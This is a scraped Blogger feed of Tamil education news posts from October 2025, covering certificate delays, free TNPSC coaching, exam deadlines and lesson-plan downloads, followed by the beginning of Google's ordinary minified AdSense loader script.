செய்து வைத்தார். அதன்பின் தொடக்கத்தில் ஆன்லைன் நடைமுறையில் மறுபிரதி கேட்டு விண்ணப்பித்த மாணவர்களுக்கு 2 மாதங்களில் சான்றிதழ்கள் கிடைத்தன.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eஆனால், தற்போது மீண்டும் தேர்வுத்துறையின் செயல்பாடுகள் மந்தமாக நடைபெறுவதால் மறுபிரதி கேட்டு விண்ணப்பிக்கும் நபர்கள் மாதக்கணக்கில் அலைக்கழிக்கப்படும் சூழல் நிலவுவதாக குற்றச்சாட்டுகள் எழுந்துள்ளன. இது குறித்து பாதிக்கப்பட்ட மாணவர்கள் மற்றும் பெற்றோர்கள் சிலர் கூறும்போது, ‘‘மறுபிரதி சான்றிதழ் கேட்டு விண்ணப்பித்து 10 மாதங்கள் கடந்துவிட்டது. ஆனாலும், சான்றிதழ் கிடைத்தபாடில்லை. நேரில் வந்தாலும் அலுவலர்கள் உரிய பதில் அளிக்காமல் இழுத்தடிக்கின்றனர்.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eஅதேபோல், 3 நாட்களில் வழங்க வேண்டிய புலப்பெயர்ச்சி சான்றிதழ்களும் சில வாரங்கள் வரை இழுத்தடிக்கப்படுகின்றனர். தினமும் நூற்றுக்கணக்கான மாணவர்கள் இயக்குநரகம் புலம்பி செல்வதை கண்கூடாக பார்க்க முடிகிறது. இதனால், அரசு வேலை, உயர் கல்வி, மற்றும் வெளிநாடுகளுக்கு பயணம் மேற்கொள்ள திட்டமிடும் மாணவர்கள் மிகவும் அவதிக்குள்ளாகி உள்ளனர். தேர்வுத் துறையின் இந்த மெத்தனப் போக்கை, பள்ளிக்கல்வித் துறை துரிதமாக சரிசெய்ய வேண்டும். மறுபிரதி உட்பட சான்றிதழ்களை கோரி விண்ணப்பித்த நபர்களின் விண்ணப்பங்களுக்கு உடனே தீர்வு காண வேண்டும்’’ என்றனர்.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thamizhkadal.com\/feeds\/3629787827559413984\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thamizhkadal.com\/2025\/10\/blog-post_65.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513792164587358582\/posts\/default\/3629787827559413984"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513792164587358582\/posts\/default\/3629787827559413984"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thamizhkadal.com\/2025\/10\/blog-post_65.html","title":"தேர்வுத் துறை அலட்சியம், மாணவர்கள் அலைக்கழிப்பு: சான்றிதழுக்காக பல மாதம் காத்திருப்பதாக குற்றச்சாட்டு"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513792164587358582.post-2273637030069200354"},"published":{"$t":"2025-10-31T20:12:00.005+05:30"},"updated":{"$t":"2025-10-31T20:12:38.728+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"TRAINING"}],"title":{"type":"text","$t":"TNPSC போட்டித் தேர்வுகளுக்கு சென்னையில் இலவச பயிற்சி வகுப்பு"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003Eடிஎன்​பிஎஸ்சி குரூப் 1, 2, 2ஏ மற்​றும் 4 உள்​ளிட்ட போட்​டித் தேர்வுகளுக்​கான இலவச பயிற்சி வகுப்​பு​கள் சென்​னை​யில் நவ.2-ம் தேதி முதல் நடக்​க​வுள்​ளது. 2026-ம் ஆண்​டு்க்​கான போட்​டித் தேர்வு கால அட்​ட​வணை விரை​வில் வெளி​யாக உள்​ளது.‌ இதற்கான பாடத்​திட்​டங்​களின்​படி தேர்​வர்​கள் எளி​தில் புரிந்து கொள்​ளும் வகை​யில் பயிற்சி வகுப்​பு​கள் நடத்த அம்​பேத்​கர் கல்வி மற்​றும் வேலை​வாய்ப்​புப் பயிற்சி மையம் திட்​ட​மிட்​டுள்​ளது.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eதிறமைமிக்க பயிற்​றுநர்​களைக் கொண்டு வகுப்​பு​கள் நடத்​தப்​பட​வுள்​ளன. மேலும் மாதிரித் தேர்​வு​களு​டன் கூடிய கலந்​துரை​யாடல் பயிற்​சி​யும் அளிக்​கப்​பட​வுள்​ளது. அகில இந்​திய இன்​சூரன்ஸ் ஊழியர் சங்​க​மும், தமிழ்​நாடு தீண்​டாமை ஒழிப்பு முன்​னணி​யும் இணைந்து கட்​ட​ணமில்​லாமல் இந்த பயிற்சி வகுப்​பு​களை கடந்த 14 ஆண்​டு​களாக நடத்தி வரு​கிறது. இங்கு பயிற்சி பெற்ற 1300-க்​கும் மேற்​பட்​டோர் மத்​திய, மாநில அரசு பணி​களில் இணைந்​துள்​ளனர்.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eஇப்​ப​யிற்சி வகுப்​பில் ஆதி​தி​ரா​விடர் மற்​றும் பழங்​குடி​யின மாணவர்​களும், பொருளா​தா​ரத்​தில் பின்​தங்​கிய அனைத்​துப் பிரிவு மாணவர்​களும் கலந்து கொள்​ளலாம். சென்​னை-1 பாரி​முனை 6\/9, அக்​ரஹாரம் சந்து (கச்​சாலீஸ்​வரர் ஆலயம்) அரு​கில் உள்ள அரண்​மனைக்​காரன் தெரு​வில் அமைந்​துள்ள இக்​கல்வி மையத்​தில் நவ.2. முதல் வகுப்​பு​கள் தொடங்க உள்​ளன.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eவாரம்​தோறும் சனி மற்​றுமஞாயிற்​றுக்​கிழமை​களில் காலை 9.30 மணி​முதல் மாலை 4.45 மணி வரை​யில் வகுப்​புகள் நடை​பெறும். ஆர்வமுள்ள தேர்​வர்​கள் முன்​ப​திவு செய்​வதுடன் பாஸ்​போர்ட் அளவி​லான புகைப்​படம் மற்​றும் முகவரி ஆதார நகலுடன் வரவேண்​டும். கூடு​தல் விவரங்​களுக்கு 97906 10961, 97912 85693, 73387 03324, 90426 92613, 90427 27276, 94446 41712 எண்​களை தொடர்​பு கொள்​ளலாம்​.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thamizhkadal.com\/feeds\/2273637030069200354\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thamizhkadal.com\/2025\/10\/tnpsc.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513792164587358582\/posts\/default\/2273637030069200354"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513792164587358582\/posts\/default\/2273637030069200354"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thamizhkadal.com\/2025\/10\/tnpsc.html","title":"TNPSC போட்டித் தேர்வுகளுக்கு சென்னையில் இலவச பயிற்சி வகுப்பு"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513792164587358582.post-3372615621910141811"},"published":{"$t":"2025-10-31T17:04:00.001+05:30"},"updated":{"$t":"2025-10-31T17:04:02.917+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"TET"}],"title":{"type":"text","$t":"Education Psychology - Full Syllabus - Question And Answer"},"content":{"type":"html","$t":" Education Psychology - Full Syllabus - Question And Answer - \u003Ca href=\"https:\/\/drive.google.com\/file\/d\/13Ha87qfBcOyZEb6yxmpuNS6-K3GHdNiK\/view?usp=drivesdk\"\u003EDownload here\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thamizhkadal.com\/feeds\/3372615621910141811\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thamizhkadal.com\/2025\/10\/education-psychology-full-syllabus.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513792164587358582\/posts\/default\/3372615621910141811"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513792164587358582\/posts\/default\/3372615621910141811"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thamizhkadal.com\/2025\/10\/education-psychology-full-syllabus.html","title":"Education Psychology - Full Syllabus - Question And Answer"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513792164587358582.post-4770896018498219898"},"published":{"$t":"2025-10-31T17:02:00.006+05:30"},"updated":{"$t":"2025-10-31T17:02:33.342+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EDUCATION NEWS"}],"title":{"type":"text","$t":"12ஆம் வகுப்பு மாணவர்களின் பெயர்ப் பட்டியலில் திருத்தங்கள் மேற்கொள்ள 07.11.2025 வரை கால அவகாசம் நீட்டிப்பு!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E12ஆம் வகுப்பு மாணவர்களின் பெயர்ப் பட்டியலில் திருத்தங்கள் மேற்கொள்ள 07.11.2025 வரை கால அவகாசம் நீட்டிப்பு!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cimg border=\"0\" height=\"757\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkaMCd4N7QhnlQ2T_brIcBIUGmmbba6zzduZlI8W2W6Rd61bZ9e_gAl0YUeVN-IbJ06VD_hbQmQSVClkOKqFfVTuhzsx3BkRuaxakuusG4GcNqHU18xM8jUJrNq395RA39tSGlP7KZ-vZ_6T7Ave8faLm75Lzi25882qTWiOlZCCb1SRPSDKrS_di7gQAx\/w646-h757\/IMG_20251031_140343.jpg\" width=\"646\" \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thamizhkadal.com\/feeds\/4770896018498219898\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thamizhkadal.com\/2025\/10\/12-07112025.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513792164587358582\/posts\/default\/4770896018498219898"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513792164587358582\/posts\/default\/4770896018498219898"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thamizhkadal.com\/2025\/10\/12-07112025.html","title":"12ஆம் வகுப்பு மாணவர்களின் பெயர்ப் பட்டியலில் திருத்தங்கள் மேற்கொள்ள 07.11.2025 வரை கால அவகாசம் நீட்டிப்பு!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkaMCd4N7QhnlQ2T_brIcBIUGmmbba6zzduZlI8W2W6Rd61bZ9e_gAl0YUeVN-IbJ06VD_hbQmQSVClkOKqFfVTuhzsx3BkRuaxakuusG4GcNqHU18xM8jUJrNq395RA39tSGlP7KZ-vZ_6T7Ave8faLm75Lzi25882qTWiOlZCCb1SRPSDKrS_di7gQAx\/s72-w646-h757-c\/IMG_20251031_140343.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513792164587358582.post-7492749250136209739"},"published":{"$t":"2025-10-31T17:01:05.799+05:30"},"updated":{"$t":"2025-10-31T17:01:34.384+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"RTI LETTERS"}],"title":{"type":"text","$t":"RTI மூலம் கேட்கப்படும் கேள்விகளுக்கான தகவல்களை இனி Online மூலம் அனுப்பும் வசதி அறிமுகம் - DSE செயல்முறைகள்!"},"content":{"type":"html","$t":"\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/IMG_20251031_123513.jpg\" \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ERTI மூலம் கேட்கப்படும் கேள்விகளுக்கான தகவல்களை இனி Online மூலம் அனுப்பும் வசதி அறிமுகம் - DSE செயல்முறைகள்!\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EDSE - RTI Online Proceedings - \u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1q5mLoyCNdUCZSGOs_51QCie271ZnllC9\/view?usp=drivesdk\"\u003EDownload here\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thamizhkadal.com\/feeds\/7492749250136209739\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thamizhkadal.com\/2025\/10\/rti-online-dse.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513792164587358582\/posts\/default\/7492749250136209739"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513792164587358582\/posts\/default\/7492749250136209739"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thamizhkadal.com\/2025\/10\/rti-online-dse.html","title":"RTI மூலம் கேட்கப்படும் கேள்விகளுக்கான தகவல்களை இனி Online மூலம் அனுப்பும் வசதி அறிமுகம் - DSE செயல்முறைகள்!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/IMG_20251031_123513.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513792164587358582.post-6984089020336235331"},"published":{"$t":"2025-10-31T17:00:00.003+05:30"},"updated":{"$t":"2025-10-31T17:00:31.951+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ennum Ezhuthum"}],"title":{"type":"text","$t":"Ennum Ezhuthum - 1 - 5th Std - Term 2 - ( Set - 5 ) Lesson Plan - T\/M \u0026 E\/M"},"content":{"type":"html","$t":"Ennum Ezhuthum Lesson Plan | 2025 - 2026\u003Cbr \/\u003E\u003Cbr \/\u003E November - 2025\u003Cbr \/\u003ESET : 5\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003EEnnum Ezhuthum - 1,2,3rd Std -  Term 2 - ( Set - 5 ) Lesson Plan - T\/M - \u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1Ax7AW1hs51mLBYe2Hp3p66UpZwKLzNXq\/view?usp=drivesdk\"\u003EDownload here\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EEnnum Ezhuthum - 1,2,3rd Std -  Term 2 - ( Set - 5 ) Lesson Plan - E\/M - \u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1n5gszlEHkntP73-RMXEGVqCneaHKjeIe\/view?usp=drivesdk\"\u003EDownload here\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EEnnum Ezhuthum - 4 \u0026amp; 5th Std -  Term 2 - ( Set - 5 ) Lesson Plan - T\/M - \u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1xuFP0nRSD7O9yWgR9yXSXE6OKL8_8qFB\/view?usp=drivesdk\"\u003EDownload here\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EEnnum Ezhuthum - 4 \u0026amp; 5th Std -  Term 2 - ( Set - 5 ) Lesson Plan - E\/M - \u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1eaNgJ6FuIwmulsgOrCXX7K1TF1H19y_w\/view?usp=drivesdk\"\u003EDownload here\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thamizhkadal.com\/feeds\/6984089020336235331\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thamizhkadal.com\/2025\/10\/ennum-ezhuthum-1-5th-std-term-2-set-5.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513792164587358582\/posts\/default\/6984089020336235331"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513792164587358582\/posts\/default\/6984089020336235331"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thamizhkadal.com\/2025\/10\/ennum-ezhuthum-1-5th-std-term-2-set-5.html","title":"Ennum Ezhuthum - 1 - 5th Std - Term 2 - ( Set - 5 ) Lesson Plan - T\/M \u0026 E\/M"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513792164587358582.post-2783306787740616056"},"published":{"$t":"2025-10-31T16:59:00.005+05:30"},"updated":{"$t":"2025-10-31T16:59:24.133+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Artificial intelligence"}],"title":{"type":"text","$t":"நாட்டில் உள்ள அனைத்து பள்ளிகளிலும் 3 ஆம் வகுப்பு முதல் AI பாடத்திட்டம் அறிமுகப்படுத்தப்படும் - மத்திய கல்வி அமைச்சகம்!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003Eநாட்டில் உள்ள அனைத்து பள்ளிகளிலும் 3 ஆம் வகுப்பு முதல் AI பாடத்திட்டம் அறிமுகப்படுத்தப்படும் - மத்திய கல்வி அமைச்சகம்!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cimg border=\"0\" height=\"648\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkg_nh1tgNGIZE8lLk5dDrxQyZ-VZhVnJoagTDQNT26KElXaqSUFCBHnpi3zFwiIqQF8tkQg9ZpukAUl6G4tr_md61fFvpoMhsEWxg5l_0Fr_YoUpit2Vlhkm74e-6Rh1-WfOU-b6DQg5Gc8V5OQMkEx_K9KvYh64Lt0sbD126nqeNLX9uT2KSDq8Zfzab\/w648-h648\/IMG-20251031-WA0005.jpg\" width=\"648\" \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thamizhkadal.com\/feeds\/2783306787740616056\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thamizhkadal.com\/2025\/10\/3-ai.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513792164587358582\/posts\/default\/2783306787740616056"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513792164587358582\/posts\/default\/2783306787740616056"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thamizhkadal.com\/2025\/10\/3-ai.html","title":"நாட்டில் உள்ள அனைத்து பள்ளிகளிலும் 3 ஆம் வகுப்பு முதல் AI பாடத்திட்டம் அறிமுகப்படுத்தப்படும் - மத்திய கல்வி அமைச்சகம்!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkg_nh1tgNGIZE8lLk5dDrxQyZ-VZhVnJoagTDQNT26KElXaqSUFCBHnpi3zFwiIqQF8tkQg9ZpukAUl6G4tr_md61fFvpoMhsEWxg5l_0Fr_YoUpit2Vlhkm74e-6Rh1-WfOU-b6DQg5Gc8V5OQMkEx_K9KvYh64Lt0sbD126nqeNLX9uT2KSDq8Zfzab\/s72-w648-h648-c\/IMG-20251031-WA0005.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513792164587358582.post-8532242181366618655"},"published":{"$t":"2025-10-31T16:57:09.340+05:30"},"updated":{"$t":"2025-10-31T16:57:26.471+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ELECTION NEWS"}],"title":{"type":"text","$t":"பூர்த்தி செய்யப்பட்ட சட்டமன்ற தேர்தல் - 2026 படிவம்"},"content":{"type":"html","$t":" Filled Election Form - \u003Ca href=\"https:\/\/drive.google.com\/file\/d\/19xQCGtZY3wFbQCtwYxtIdTE9rin3i2P6\/view?usp=drivesdk\"\u003EDownload here\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thamizhkadal.com\/feeds\/8532242181366618655\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thamizhkadal.com\/2025\/10\/2026_31.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513792164587358582\/posts\/default\/8532242181366618655"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513792164587358582\/posts\/default\/8532242181366618655"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thamizhkadal.com\/2025\/10\/2026_31.html","title":"பூர்த்தி செய்யப்பட்ட சட்டமன்ற தேர்தல் - 2026 படிவம்"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://cse.google.com/adsense/search/async-ads.js
body_size: 57022
content:
if(!window['googleNDT_']){window['googleNDT_']=(new Date()).getTime();}(function() {window.googleAltLoader=4;var sffeData_={service_host:"cse.google.com",hash:"4769619986617334811",packages:"search",module:"ads",version:"3",m:{cei:"17301437,17301440,17301441,17301548,17301266",ah:true,uatm:500,ecfc2:true,llrm:1000,lldl:"bS5zZWFycy5jb20=",abf:{"_disableAdRequestForNewConsentStrategy":true,"_enableNewConsentStrategy":true,"_fixCtcLinksOnIos":true,"_googEnableQup":true,"_switchGwsRequestToUseAdsenseDomain":true,"_useServerProvidedDomain":true,"_waitOnConsentForFirstPartyCookie":true,"enableEnhancedTargetingRsonc":true,"enableNonblockingSasCookie":true},mdp:1800000,ssdl:"YXBwc3BvdC5jb20sYmxvZ3Nwb3QuY29tLGJyLmNvbSxjby5jb20sY2xvdWRmcm9udC5uZXQsZXUuY29tLGhvcHRvLm9yZyxpbi5uZXQsdHJhbnNsYXRlLmdvb2csdWsuY29tLHVzLmNvbSx3ZWIuYXBw",cdl:false,cdh:"syndicatedsearch.goog",cdem:{"afs_aa_baseline":500,"afs_gpp_api":0,"dbtif":10,"disable_usp_api":50,"heterodyne_test":851,"ivt_changes":0,"rs_tcf":0,"rwh_ot":0,"sig_pt_1":0,"sig_pt_2":0,"sig_pt_3":0,"sig_v2_p2":0,"sig_v2_p3":0,"sig_v2_p4":500}}};'use strict';var t,aa=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function u(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ba(c,a,{configurable:!0,writable:!0,value:b})}}var ea;
if(typeof Object.setPrototypeOf=="function")ea=Object.setPrototypeOf;else{var ha;a:{var ia={a:!0},ka={};try{ka.__proto__=ia;ha=ka.a;break a}catch(a){}ha=!1}ea=ha?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=ea;
function ma(a,b){a.prototype=aa(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.md=b.prototype}function na(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}
function v(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:na(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function oa(a){return pa(a,a)}function pa(a,b){a.raw=b;Object.freeze&&(Object.freeze(a),Object.freeze(b));return a}function qa(a,b){return Object.prototype.hasOwnProperty.call(a,b)}
var ra=typeof Object.assign=="function"?Object.assign:function(a,b){if(a==null)throw new TypeError("No nullish arg");a=Object(a);for(var c=1;c<arguments.length;c++){var d=arguments[c];if(d)for(var e in d)qa(d,e)&&(a[e]=d[e])}return a};u("Object.assign",function(a){return a||ra});function sa(){this.D=!1;this.A=null;this.F=void 0;this.g=1;this.H=this.j=0;this.B=null}function ta(a){if(a.D)throw new TypeError("Generator is already running");a.D=!0}sa.prototype.G=function(a){this.F=a};
function ua(a,b){a.B={Zb:b,Pc:!0};a.g=a.j||a.H}sa.prototype.return=function(a){this.B={return:a};this.g=this.H};function va(a,b,c){a.g=c;return{value:b}}function wa(a){a.j=0;var b=a.B.Zb;a.B=null;return b}function xa(a){this.g=new sa;this.j=a}function ya(a,b){ta(a.g);var c=a.g.A;if(c)return za(a,"return"in c?c["return"]:function(d){return{value:d,done:!0}},b,a.g.return);a.g.return(b);return Aa(a)}
function za(a,b,c,d){try{var e=b.call(a.g.A,c);if(!(e instanceof Object))throw new TypeError("Iterator result "+e+" is not an object");if(!e.done)return a.g.D=!1,e;var g=e.value}catch(f){return a.g.A=null,ua(a.g,f),Aa(a)}a.g.A=null;d.call(a.g,g);return Aa(a)}function Aa(a){for(;a.g.g;)try{var b=a.j(a.g);if(b)return a.g.D=!1,{value:b.value,done:!1}}catch(c){a.g.F=void 0,ua(a.g,c)}a.g.D=!1;if(a.g.B){b=a.g.B;a.g.B=null;if(b.Pc)throw b.Zb;return{value:b.return,done:!0}}return{value:void 0,done:!0}}
function Ba(a){this.next=function(b){ta(a.g);a.g.A?b=za(a,a.g.A.next,b,a.g.G):(a.g.G(b),b=Aa(a));return b};this.throw=function(b){ta(a.g);a.g.A?b=za(a,a.g.A["throw"],b,a.g.G):(ua(a.g,b),b=Aa(a));return b};this.return=function(b){return ya(a,b)};this[Symbol.iterator]=function(){return this}}function Ca(a){function b(d){return a.next(d)}function c(d){return a.throw(d)}return new Promise(function(d,e){function g(f){f.done?d(f.value):Promise.resolve(f.value).then(b,c).then(g,e)}g(a.next())})}
function Da(a){return Ca(new Ba(new xa(a)))}function Ea(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}u("globalThis",function(a){return a||da});
u("Symbol",function(a){function b(g){if(this instanceof b)throw new TypeError("Symbol is not a constructor");return new c(d+(g||"")+"_"+e++,g)}function c(g,f){this.g=g;ba(this,"description",{configurable:!0,writable:!0,value:f})}if(a)return a;c.prototype.toString=function(){return this.g};var d="jscomp_symbol_"+(Math.random()*1E9>>>0)+"_",e=0;return b});
u("Symbol.iterator",function(a){if(a)return a;a=Symbol("Symbol.iterator");ba(Array.prototype,a,{configurable:!0,writable:!0,value:function(){return Fa(na(this))}});return a});function Fa(a){a={next:a};a[Symbol.iterator]=function(){return this};return a}
